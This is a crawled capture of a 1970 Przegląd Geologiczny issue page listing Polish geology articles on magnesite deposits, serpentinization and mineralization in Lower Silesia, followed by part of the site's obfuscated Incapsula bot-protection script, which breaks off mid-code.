

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://geojournals.pgi.gov.pl/pg/issue/view/2123
body_size: 2966
content:
<!DOCTYPE html>
<html lang="en-US" xml:lang="en-US">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>
		Vol. 18 No. 6 (1970)
							| Przegląd Geologiczny
			</title>

	
<link rel="icon" href="https://geojournals.pgi.gov.pl/public/journals/5/favicon_en_US">
<meta name="generator" content="Open Journal Systems 3.3.0.19">
	<link rel="stylesheet" href="https://geojournals.pgi.gov.pl/pg/$$$call$$$/page/page/css?name=stylesheet" type="text/css" /><link rel="stylesheet" href="https://geojournals.pgi.gov.pl/pg/$$$call$$$/page/page/css?name=font" type="text/css" /><link rel="stylesheet" href="https://geojournals.pgi.gov.pl/lib/pkp/styles/fontawesome/fontawesome.css?v=3.3.0.19" type="text/css" /><link rel="stylesheet" href="https://geojournals.pgi.gov.pl/public/journals/5/styleSheet.css?d=2024-06-06+12%3A01%3A28" type="text/css" /><link rel="stylesheet" href="https://geojournals.pgi.gov.pl/public/site/styleSheet.css?v=3.3.0.19" type="text/css" />
</head>
<body class="pkp_page_issue pkp_op_view" dir="ltr">

	<div class="pkp_structure_page">

				<header class="pkp_structure_head" id="headerNavigationContainer" role="banner">
						
 <nav class="cmp_skip_to_content" aria-label="Jump to content links">
	<a href="#pkp_content_main">Skip to main content</a>
	<a href="#siteNav">Skip to main navigation menu</a>
		<a href="#pkp_content_footer">Skip to site footer</a>
</nav>

			<div class="pkp_head_wrapper">

				<div class="pkp_site_name_wrapper">
					<button class="pkp_site_nav_toggle">
						<span>Open Menu</span>
					</button>
										<div class="pkp_site_name">
																<a href="						https://geojournals.pgi.gov.pl/pg/index
					" class="is_text">Przegląd Geologiczny</a>
										</div>
				</div>

				
				<nav class="pkp_site_nav_menu" aria-label="Site Navigation">
					<a id="siteNav"></a>
					<div class="pkp_navigation_primary_row">
						<div class="pkp_navigation_primary_wrapper">
																				<ul id="navigationPrimary" class="pkp_navigation_primary pkp_nav_list">
								<li class="">
				<a href="http://geojournals.pgi.gov.pl/pg">
					Home
				</a>
							</li>
								<li class="">
				<a href="https://geojournals.pgi.gov.pl/pg/about">
					About the Journal
				</a>
							</li>
								<li class="">
				<a href="https://geojournals.pgi.gov.pl/pg/login">
					Login
				</a>
							</li>
								<li class="">
				<a href="https://geojournals.pgi.gov.pl/pg/user/register">
					Register
				</a>
							</li>
								<li class="">
				<a href="https://geojournals.pgi.gov.pl/pg/search/search">
					Search
				</a>
							</li>
								<li class="">
				<a href="https://geojournals.pgi.gov.pl/pg/issue/current">
					Current
				</a>
							</li>
								<li class="">
				<a href="https://geojournals.pgi.gov.pl/pg/issue/archive">
					Archives
				</a>
							</li>
								<li class="">
				<a href="https://geojournals.pgi.gov.pl/pg/announcement">
					Announcements
				</a>
							</li>
								<li class="">
				<a href="https://geojournals.pgi.gov.pl/pg/about/submissions">
					Submissions
				</a>
							</li>
			</ul>

				

																						<div class="pkp_navigation_search_wrapper">
									<a href="https://geojournals.pgi.gov.pl/pg/search" class="pkp_search pkp_search_desktop">
										<span class="fa fa-search" aria-hidden="true"></span>
										Search
									</a>
								</div>
													</div>
					</div>
					<div class="pkp_navigation_user_wrapper" id="navigationUserWrapper">
							<ul id="navigationUser" class="pkp_navigation_user pkp_nav_list">
																						<li class="profile">
				<a href="https://geojournals.pgi.gov.pl/pg/user/register">
					Register
				</a>
							</li>
								<li class="profile">
				<a href="https://geojournals.pgi.gov.pl/pg/login">
					Login
				</a>
							</li>
										</ul>

					</div>
				</nav>
			</div><!-- .pkp_head_wrapper -->
		</header><!-- .pkp_structure_head -->

						<div class="pkp_structure_content has_sidebar">
			<div class="pkp_structure_main" role="main">
				<a id="pkp_content_main"></a>

<div class="page page_issue">

				<nav class="cmp_breadcrumbs" role="navigation" aria-label="You are here:">
	<ol>
		<li>
			<a href="https://geojournals.pgi.gov.pl/pg/index">
				Home
			</a>
			<span class="separator">/</span>
		</li>
		<li>
			<a href="https://geojournals.pgi.gov.pl/pg/issue/archive">
				Archives
			</a>
			<span class="separator">/</span>
		</li>
		<li class="current" aria-current="page">
			<span aria-current="page">
									Vol. 18 No. 6 (1970)
							</span>
		</li>
	</ol>
</nav>
		<h1>
			Vol. 18 No. 6 (1970)
		</h1>
			<div class="obj_issue_toc">

		
		<div class="heading">

						
				
				
							<div class="published">
				<span class="label">
					Published:
				</span>
				<span class="value">
					1970-06-30
				</span>
			</div>
			</div>

		
		<div class="sections">
			<div class="section">
									<h2>
					Geochemia, mineralogia, petrologia
				</h2>
						<ul class="cmp_article_list articles">
									<li>
						
	
<div class="obj_article_summary">
	
	<h3 class="title">
		<a id="article-23728" href="https://geojournals.pgi.gov.pl/pg/article/view/23728">
			Budowa geologiczna i znaczenie gospodarcze dolnośląskich złóż magnezytów oraz perspektywy ich poszukiwań
					</a>
	</h3>

				<div class="meta">
				<div class="authors">
			Zenon Gajewski
		</div>
		
							<div class="pages">
				265
			</div>
		
		
	</div>
	
			<ul class="galleys_links">
																									<li>
																										
	
							

<a class="obj_galley_link pdf" href="https://geojournals.pgi.gov.pl/pg/article/view/23728/16483" aria-labelledby=article-23728>

		
	PDF (Język Polski)

	</a>
				</li>
					</ul>
	
	
</div>
					</li>
									<li>
						
	
<div class="obj_article_summary">
	
	<h3 class="title">
		<a id="article-23729" href="https://geojournals.pgi.gov.pl/pg/article/view/23729">
			Charakterystyka serpentynizacji skał ultrazasadowych Dolnego Śląska
					</a>
	</h3>

				<div class="meta">
				<div class="authors">
			Jerzy Niśkiewicz
		</div>
		
							<div class="pages">
				271
			</div>
		
		
	</div>
	
			<ul class="galleys_links">
																									<li>
																										
	
							

<a class="obj_galley_link pdf" href="https://geojournals.pgi.gov.pl/pg/article/view/23729/16477" aria-labelledby=article-23729>

		
	PDF (Język Polski)

	</a>
				</li>
					</ul>
	
	
</div>
					</li>
									<li>
						
	
<div class="obj_article_summary">
	
	<h3 class="title">
		<a id="article-23730" href="https://geojournals.pgi.gov.pl/pg/article/view/23730">
			Mineralizacja endogeniczna w masywach skał ultrazasadowych północnego przedpola Sudetów Środkowych
					</a>
	</h3>

				<div class="meta">
				<div class="authors">
			Czesław Harańczyk, Antoni Wala
		</div>
		
							<div class="pages">
				274
			</div>
		
		
	</div>
	
			<ul class="galleys_links">
																									<li>
																										
	
							

<a class="obj_galley_link pdf" href="https://geojournals.pgi.gov.pl/pg/article/view/23730/16478" aria-labelledby=article-23730>

		
	PDF (Język Polski)

	</a>
				</li>
					</ul>
	
	
</div>
					</li>
									<li>
						
	
<div class="obj_article_summary">
	
	<h3 class="title">
		<a id="article-23731" href="https://geojournals.pgi.gov.pl/pg/article/view/23731">
			Krzemiany magnezu w żyłach magnezytowych złoża w Wirach na Dolnym Śląsku
					</a>
	</h3>

				<div class="meta">
				<div class="authors">
			Antoni Wala
		</div>
		
							<div class="pages">
				282
			</div>
		
		
	</div>
	
			<ul class="galleys_links">
																									<li>
																										
	
							

<a class="obj_galley_link pdf" href="https://geojournals.pgi.gov.pl/pg/article/view/23731/16479" aria-labelledby=article-23731>

		
	PDF (Język Polski)

	</a>
				</li>
					</ul>
	
	
</div>
					</li>
									<li>
						
	
<div class="obj_article_summary">
	
	<h3 class="title">
		<a id="article-23732" href="https://geojournals.pgi.gov.pl/pg/article/view/23732">
			DYSKUSJA
					</a>
	</h3>

				<div class="meta">
				<div class="authors">
			. ,
		</div>
		
							<div class="pages">
				288
			</div>
		
		
	</div>
	
			<ul class="galleys_links">
																									<li>
																										
	
							

<a class="obj_galley_link pdf" href="https://geojournals.pgi.gov.pl/pg/article/view/23732/16480" aria-labelledby=article-23732>

		
	PDF (Język Polski)

	</a>
				</li>
					</ul>
	
	
</div>
					</li>
									<li>
						
	
<div class="obj_article_summary">
	
	<h3 class="title">
		<a id="article-23733" href="https://geojournals.pgi.gov.pl/pg/article/view/23733">
			Naturalne wody Ziemi
					</a>
	</h3>

				<div class="meta">
				<div class="authors">
			Władimir Fiodorowicz Dorpholz, Genadij Nikołajewicz Katterfeld
		</div>
		
							<div class="pages">
				289
			</div>
		
		
	</div>
	
			<ul class="galleys_links">
																									<li>
																										
	
							

<a class="obj_galley_link pdf" href="https://geojournals.pgi.gov.pl/pg/article/view/23733/16481" aria-labelledby=article-23733>

		
	PDF (Język Polski)

	</a>
				</li>
					</ul>
	
	
</div>
					</li>
									<li>
						
	
<div class="obj_article_summary">
	
	<h3 class="title">
		<a id="article-23734" href="https://geojournals.pgi.gov.pl/pg/article/view/23734">
			Próba charakterystyki ośrodka gradientowego wiązanego ze skonsolidowanym podłożem niektórych obszarów południowej Polski
					</a>
	</h3>

				<div class="meta">
				<div class="authors">
			Jan Skorupa
		</div>
		
							<div class="pages">
				292
			</div>
		
		
	</div>
	
			<ul class="galleys_links">
																									<li>
																										
	
							

<a class="obj_galley_link pdf" href="https://geojournals.pgi.gov.pl/pg/article/view/23734/16482" aria-labelledby=article-23734>

		
	PDF (Język Polski)

	</a>
				</li>
					</ul>
	
	
</div>
					</li>
									<li>
						
	
<div class="obj_article_summary">
	
	<h3 class="title">
		<a id="article-23735" href="https://geojournals.pgi.gov.pl/pg/article/view/23735">
			O konieczności przygotowania polskich geofizyków do pracy w krajach rozwijających się gospodarczo
					</a>
	</h3>

				<div class="meta">
				<div class="authors">
			Adam Dąbrowski
		</div>
		
							<div class="pages">
				297
			</div>
		
		
	</div>
	
			<ul class="galleys_links">
					</ul>
	
	
</div>
					</li>
									<li>
						
	
<div class="obj_article_summary">
	
	<h3 class="title">
		<a id="article-23736" href="https://geojournals.pgi.gov.pl/pg/article/view/23736">
			Nowe minerały (ab)
					</a>
	</h3>

				<div class="meta">
				<div class="authors">
			, ,
		</div>
		
							<div class="pages">
				298
			</div>
		
		
	</div>
	
			<ul class="galleys_links">
					</ul>
	
	
</div>
					</li>
									<li>
						
	
<div class="obj_article_summary">
	
	<h3 class="title">
		<a id="article-23737" href="https://geojournals.pgi.gov.pl/pg/article/view/23737">
			Własności piasków plażowych wybrzeża Rumunii
					</a>
	</h3>

				<div class="meta">
				<div class="authors">
			Jan Morawski
		</div>
		
							<div class="pages">
				299
			</div>
		
		
	</div>
	
			<ul class="galleys_links">
					</ul>
	
	
</div>
					</li>
									<li>
						
	
<div class="obj_article_summary">
	
	<h3 class="title">
		<a id="article-23738" href="https://geojournals.pgi.gov.pl/pg/article/view/23738">
			RECENZJE
					</a>
	</h3>

				<div class="meta">
				<div class="authors">
			, ,
		</div>
		
							<div class="pages">
				303
			</div>
		
		
	</div>
	
			<ul class="galleys_links">
					</ul>
	
	
</div>
					</li>
									<li>
						
	
<div class="obj_article_summary">
	
	<h3 class="title">
		<a id="article-23739" href="https://geojournals.pgi.gov.pl/pg/article/view/23739">
			WIADOMOŚCI GOSPODARCZE
					</a>
	</h3>

				<div class="meta">
				<div class="authors">
			, ,
		</div>
		
							<div class="pages">
				307
			</div>
		
		
	</div>
	
			<ul class="galleys_links">
					</ul>
	
	
</div>
					</li>
									<li>
						
	
<div class="obj_article_summary">
	
	<h3 class="title">
		<a id="article-23740" href="https://geojournals.pgi.gov.pl/pg/article/view/23740">
			KRONIKA
					</a>
	</h3>

				<div class="meta">
				<div class="authors">
			, ,
		</div>
		
							<div class="pages">
				311
			</div>
		
		
	</div>
	
			<ul class="galleys_links">
					</ul>
	
	
</div>
					</li>
							</ul>
				</div>
		</div><!-- .sections -->
</div>
	</div>

	</div><!-- pkp_structure_main -->

							</div><!-- pkp_structure_content -->

<div class="pkp_structure_footer_wrapper" role="contentinfo">
	<a id="pkp_content_footer"></a>

	<div class="pkp_structure_footer">

		
		<div class="pkp_brand_footer" role="complementary">
			<a href="https://geojournals.pgi.gov.pl/pg/about/aboutThisPublishingSystem">
				<img alt="More information about the publishing system, Platform and Workflow by OJS/PKP." src="https://geojournals.pgi.gov.pl/templates/images/ojs_brand.png">
			</a>
		</div>
	</div>
</div><!-- pkp_structure_footer_wrapper -->

</div><!-- pkp_structure_page -->

<script src="https://geojournals.pgi.gov.pl/lib/pkp/lib/vendor/components/jquery/jquery.js?v=3.3.0.19" type="text/javascript"></script><script src="https://geojournals.pgi.gov.pl/lib/pkp/lib/vendor/components/jqueryui/jquery-ui.js?v=3.3.0.19" type="text/javascript"></script><script src="https://geojournals.pgi.gov.pl/plugins/themes/default/js/lib/popper/popper.js?v=3.3.0.19" type="text/javascript"></script><script src="https://geojournals.pgi.gov.pl/plugins/themes/default/js/lib/bootstrap/util.js?v=3.3.0.19" type="text/javascript"></script><script src="https://geojournals.pgi.gov.pl/plugins/themes/default/js/lib/bootstrap/dropdown.js?v=3.3.0.19" type="text/javascript"></script><script src="https://geojournals.pgi.gov.pl/plugins/themes/default/js/main.js?v=3.3.0.19" type="text/javascript"></script><script type="text/javascript">
(function (w, d, s, l, i) { w[l] = w[l] || []; var f = d.getElementsByTagName(s)[0],
j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; 
j.src = 'https://www.googletagmanager.com/gtag/js?id=' + i + dl; f.parentNode.insertBefore(j, f); 
function gtag(){dataLayer.push(arguments)}; gtag('js', new Date()); gtag('config', i); })
(window, document, 'script', 'dataLayer', 'UA-23865270-6');
</script>


<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=567709841" async></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://geojournals.pgi.gov.pl/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 24505
content:
var _0xa839=['\x54\x73\x4f\x76\x63\x32\x2f\x43\x73\x55\x7a\x43\x69\x77\x3d\x3d','\x4f\x6c\x7a\x43\x74\x45\x48\x43\x6d\x30\x44\x43\x73\x63\x4f\x66\x41\x73\x4f\x59\x45\x38\x4f\x32\x77\x35\x6a\x43\x69\x48\x39\x5a\x77\x6f\x70\x2f\x41\x73\x4f\x48\x77\x35\x6e\x44\x67\x73\x4b\x75\x5a\x4d\x4b\x31','\x62\x4d\x4b\x39\x56\x41\x3d\x3d','\x77\x6f\x30\x49\x77\x71\x4e\x35\x77\x36\x35\x74\x77\x71\x4d\x3d','\x77\x34\x73\x44\x47\x73\x4b\x38\x77\x72\x7a\x44\x76\x73\x4b\x66\x77\x70\x38\x39\x64\x63\x4b\x34\x52\x4d\x4b\x42\x4c\x56\x44\x43\x67\x4d\x4b\x31\x77\x35\x51\x37\x4f\x79\x2f\x44\x68\x69\x4a\x35\x52\x4d\x4b\x56\x77\x70\x6f\x4f\x77\x72\x63\x68\x77\x35\x4d\x3d','\x4a\x38\x4f\x4a\x77\x34\x4d\x3d','\x57\x79\x63\x7a\x77\x70\x45\x3d','\x50\x4d\x4b\x37\x77\x35\x49\x72\x77\x70\x44\x43\x6d\x63\x4b\x6e','\x77\x37\x73\x67\x64\x73\x4f\x35\x50\x47\x6f\x57\x4e\x32\x6f\x79\x64\x73\x4b\x61\x77\x36\x37\x44\x6f\x63\x4f\x7a\x44\x78\x73\x56','\x4e\x47\x70\x41','\x4f\x4d\x4f\x30\x77\x37\x55\x3d','\x77\x37\x72\x43\x70\x57\x58\x44\x71\x41\x3d\x3d','\x77\x71\x34\x64\x77\x36\x59\x55\x41\x73\x4f\x49\x47\x38\x4b\x50\x4a\x73\x4b\x45\x4b\x45\x70\x6e\x43\x45\x37\x44\x72\x46\x4c\x43\x73\x63\x4b\x57\x77\x37\x30\x3d','\x4e\x79\x30\x37\x61\x54\x58\x43\x6a\x78\x6a\x44\x76\x41\x3d\x3d','\x77\x72\x46\x5a\x55\x77\x3d\x3d','\x77\x37\x63\x38\x5a\x6d\x73\x3d','\x59\x4d\x4f\x5a\x53\x79\x52\x6f\x65\x55\x77\x3d','\x77\x71\x4c\x43\x6d\x68\x55\x3d','\x4a\x7a\x59\x33\x62\x53\x7a\x43\x6d\x51\x3d\x3d','\x51\x4d\x4f\x49\x77\x71\x42\x4c\x52\x52\x37\x44\x6d\x42\x46\x32\x45\x4d\x4f\x59\x49\x73\x4b\x50\x44\x51\x6e\x43\x69\x53\x44\x43\x6a\x45\x59\x3d','\x77\x35\x37\x44\x70\x63\x4f\x6a','\x77\x34\x37\x43\x70\x57\x50\x44\x71\x4d\x4b\x68\x77\x72\x38\x3d','\x77\x34\x6a\x43\x73\x4d\x4f\x31\x65\x38\x4b\x6f\x77\x37\x50\x43\x74\x63\x4f\x36\x61\x4d\x4b\x31\x56\x67\x3d\x3d','\x47\x32\x78\x2b\x77\x72\x37\x43\x70\x38\x4b\x44\x77\x71\x58\x43\x6a\x63\x4b\x38\x50\x38\x4f\x68\x77\x35\x7a\x44\x74\x4d\x4b\x37\x62\x6e\x2f\x44\x70\x54\x78\x46\x48\x4d\x4b\x4a\x77\x70\x46\x68\x52\x6b\x58\x43\x6d\x63\x4f\x69\x77\x71\x37\x44\x69\x69\x50\x43\x6c\x4d\x4b\x4d','\x77\x6f\x6a\x44\x6f\x38\x4f\x4e\x77\x71\x50\x43\x70\x67\x63\x44\x50\x67\x3d\x3d','\x77\x71\x4c\x43\x6e\x45\x2f\x44\x74\x41\x6c\x34\x57\x4d\x4f\x7a','\x77\x72\x7a\x43\x6c\x6b\x44\x44\x75\x68\x78\x31','\x43\x4d\x4f\x7a\x46\x30\x7a\x43\x72\x63\x4f\x33\x77\x72\x6f\x52','\x4e\x6a\x62\x44\x75\x58\x4c\x44\x70\x73\x4f\x37\x77\x70\x62\x43\x70\x4d\x4b\x64\x77\x6f\x48\x43\x6f\x6d\x52\x36\x77\x37\x48\x44\x6d\x7a\x33\x43\x75\x6e\x4a\x67','\x77\x6f\x31\x44\x56\x41\x3d\x3d','\x63\x78\x59\x6a','\x77\x35\x50\x44\x6d\x58\x59\x35','\x48\x30\x6b\x4e\x55\x73\x4b\x2f\x54\x38\x4b\x4e','\x4e\x47\x2f\x44\x68\x51\x3d\x3d','\x47\x6d\x7a\x43\x72\x67\x3d\x3d','\x4b\x32\x72\x43\x69\x67\x3d\x3d','\x51\x38\x4f\x64\x53\x78\x55\x3d','\x51\x54\x77\x76\x5a\x33\x72\x44\x6a\x63\x4b\x62','\x77\x36\x37\x43\x6d\x6b\x4c\x44\x74\x68\x78\x68\x61\x4d\x4f\x34\x57\x7a\x45\x6c\x42\x77\x3d\x3d','\x65\x73\x4f\x62\x41\x45\x6b\x3d','\x4d\x79\x63\x69\x54\x54\x44\x43\x68\x77\x6b\x3d','\x5a\x79\x73\x70\x55\x6d\x6f\x3d','\x77\x70\x56\x4d\x43\x73\x4b\x73\x77\x71\x50\x44\x72\x63\x4b\x55\x77\x70\x6b\x3d','\x41\x73\x4f\x7a\x41\x55\x33\x43\x70\x63\x4f\x39\x77\x6f\x34\x6e\x77\x37\x50\x43\x6f\x79\x66\x44\x74\x48\x55\x57\x47\x38\x4f\x71\x77\x6f\x54\x44\x74\x77\x3d\x3d','\x62\x38\x4f\x55\x77\x35\x67\x3d','\x77\x71\x52\x73\x45\x51\x3d\x3d','\x64\x63\x4f\x4e\x45\x67\x3d\x3d','\x77\x35\x54\x43\x6d\x73\x4f\x78','\x4d\x47\x41\x2b','\x65\x6a\x76\x44\x6b\x41\x3d\x3d','\x66\x63\x4f\x71\x77\x34\x51\x3d','\x77\x37\x44\x43\x6b\x38\x4f\x42','\x77\x36\x55\x5a\x56\x73\x4f\x4a\x52\x46\x2f\x44\x67\x46\x38\x64\x56\x54\x38\x5a\x77\x70\x44\x44\x74\x55\x2f\x43\x6f\x63\x4f\x73\x77\x34\x34\x65\x77\x35\x4e\x32\x44\x46\x37\x44\x76\x38\x4b\x52\x77\x72\x58\x43\x73\x73\x4b\x6d\x77\x34\x62\x43\x73\x53\x41\x6e\x4c\x73\x4b\x74\x66\x42\x42\x6d\x77\x35\x2f\x44\x70\x73\x4f\x4e\x77\x70\x33\x43\x73\x57\x4c\x44\x6b\x33\x52\x65\x46\x51\x6c\x52\x77\x71\x35\x52\x77\x35\x37\x44\x6a\x38\x4b\x39\x43\x38\x4b\x58\x77\x36\x6f\x38\x61\x32\x7a\x44\x67\x4d\x4f\x5a\x53\x48\x46\x48\x46\x4d\x4b\x73','\x77\x36\x30\x6e\x4e\x32\x7a\x43\x76\x67\x3d\x3d','\x77\x72\x66\x44\x76\x4d\x4f\x6a\x47\x30\x42\x2f\x62\x57\x66\x44\x71\x4d\x4f\x38\x77\x36\x66\x43\x73\x63\x4b\x69\x43\x4d\x4b\x46\x77\x71\x50\x43\x6b\x31\x48\x43\x6d\x63\x4b\x43\x66\x54\x41\x3d','\x41\x63\x4f\x57\x77\x35\x30\x79\x77\x37\x6b\x3d','\x44\x30\x55\x58\x59\x73\x4b\x35\x56\x51\x3d\x3d','\x66\x32\x33\x43\x6c\x41\x3d\x3d','\x5a\x63\x4f\x68\x77\x70\x30\x3d','\x50\x63\x4b\x59\x58\x63\x4b\x4f','\x51\x63\x4b\x64\x77\x70\x6a\x43\x75\x51\x55\x55\x50\x41\x3d\x3d','\x49\x4d\x4b\x75\x53\x51\x6a\x43\x76\x56\x30\x30\x77\x6f\x59\x7a\x64\x51\x66\x44\x69\x73\x4f\x42','\x47\x38\x4f\x4c\x77\x35\x59\x3d','\x77\x36\x64\x50\x77\x37\x55\x3d','\x77\x36\x4c\x43\x6b\x53\x77\x3d','\x41\x43\x76\x44\x6f\x63\x4b\x78\x77\x34\x64\x2f\x63\x6b\x4a\x38\x77\x36\x6a\x44\x6d\x38\x4f\x73\x77\x35\x6a\x43\x6c\x69\x58\x44\x67\x4d\x4f\x34\x77\x34\x4e\x41\x46\x63\x4b\x45\x44\x38\x4b\x65\x44\x63\x4f\x34\x77\x36\x49\x36\x58\x38\x4b\x70\x4b\x63\x4b\x76\x77\x36\x58\x44\x75\x73\x4b\x51\x4d\x41\x54\x43\x73\x79\x39\x6e\x44\x51\x3d\x3d','\x66\x38\x4f\x75\x63\x67\x3d\x3d','\x77\x70\x4d\x53\x77\x34\x34\x3d','\x44\x63\x4f\x79\x43\x30\x77\x3d','\x4e\x41\x44\x44\x74\x46\x6a\x44\x6d\x55\x6e\x44\x6f\x63\x4f\x51\x52\x73\x4b\x45\x54\x41\x3d\x3d','\x43\x31\x77\x56\x62\x38\x4b\x69','\x44\x46\x48\x44\x6c\x6e\x38\x3d','\x48\x4d\x4b\x4f\x77\x34\x38\x3d','\x77\x35\x48\x43\x75\x57\x49\x3d','\x77\x6f\x4c\x44\x68\x73\x4b\x76\x77\x72\x6a\x44\x6c\x78\x59\x62\x63\x38\x4f\x53\x43\x38\x4f\x53\x4b\x30\x72\x44\x6c\x6e\x6a\x43\x6f\x77\x54\x44\x6e\x44\x45\x43\x5a\x43\x6c\x6a\x77\x35\x48\x44\x68\x79\x78\x59\x77\x36\x4e\x31\x58\x77\x3d\x3d','\x66\x38\x4f\x6d\x77\x37\x77\x73','\x77\x72\x49\x67\x77\x70\x74\x6c\x77\x37\x4e\x30\x77\x72\x59\x4f\x77\x6f\x74\x77\x77\x36\x34\x75\x66\x4d\x4f\x46','\x77\x70\x77\x53\x77\x34\x56\x46\x51\x63\x4b\x2b\x77\x35\x41\x51\x58\x38\x4b\x4d\x4a\x73\x4f\x43\x4a\x6c\x73\x3d','\x66\x38\x4f\x5a\x41\x45\x56\x38\x56\x57\x45\x79\x77\x35\x66\x43\x70\x31\x62\x44\x6a\x38\x4f\x74','\x63\x38\x4f\x54\x46\x31\x35\x6c\x51\x31\x59\x62\x77\x34\x48\x44\x6f\x32\x76\x44\x6f\x63\x4f\x56\x77\x34\x58\x43\x73\x30\x4a\x6e','\x77\x6f\x76\x44\x6f\x73\x4f\x63\x77\x71\x66\x43\x73\x77\x6f\x56\x49\x38\x4b\x48\x45\x63\x4f\x48\x77\x34\x72\x44\x6b\x6e\x2f\x44\x68\x32\x76\x44\x72\x4d\x4f\x61','\x77\x72\x72\x43\x6d\x7a\x66\x44\x71\x38\x4f\x50\x51\x63\x4b\x44\x77\x71\x45\x4d\x51\x77\x3d\x3d','\x77\x70\x6e\x43\x76\x6d\x73\x3d','\x53\x38\x4f\x62\x52\x51\x3d\x3d','\x53\x4d\x4f\x69\x77\x36\x59\x74'];(function(_0x32d156,_0x55718c){var _0xe68c32=function(_0x2518bc){while(--_0x2518bc){_0x32d156['\x70\x75\x73\x68'](_0x32d156['\x73\x68\x69\x66\x74']());}};var _0x3ba298=function(){var _0x1be800={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x57e9cb,_0xbc7503,_0x5edd45,_0x181dff){_0x181dff=_0x181dff||{};var _0x5d65be=_0xbc7503+'\x3d'+_0x5edd45;var _0x20e81e=0x0;for(var _0x20e81e=0x0,_0x6ef822=_0x57e9cb['\x6c\x65\x6e\x67\x74\x68'];_0x20e81e<_0x6ef822;_0x20e81e++){var _0x1d6b12=_0x57e9cb[_0x20e81e];_0x5d65be+='\x3b\x20'+_0x1d6b12;var _0x101d49=_0x57e9cb[_0x1d6b12];_0x57e9cb['\x70\x75\x73\x68'](_0x101d49);_0x6ef822=_0x57e9cb['\x6c\x65\x6e\x67\x74\x68'];if(_0x101d49!==!![]){_0x5d65be+='\x3d'+_0x101d49;}}_0x181dff['\x63\x6f\x6f\x6b\x69\x65']=_0x5d65be;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x563707,_0x2b9180){_0x563707=_0x563707||function(_0x3c10e4){return _0x3c10e4;};var _0x4ba6cf=_0x563707(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2b9180['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x19f6eb=function(_0x9b0613,_0x26f67e){_0x9b0613(++_0x26f67e);};_0x19f6eb(_0xe68c32,_0x55718c);return _0x4ba6cf?decodeURIComponent(_0x4ba6cf[0x1]):undefined;}};var _0x477c13=function(){var _0x28e636=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x28e636['\x74\x65\x73\x74'](_0x1be800['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1be800['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x477c13;var _0x13d221='';var _0x16d97a=_0x1be800['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x16d97a){_0x1be800['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else 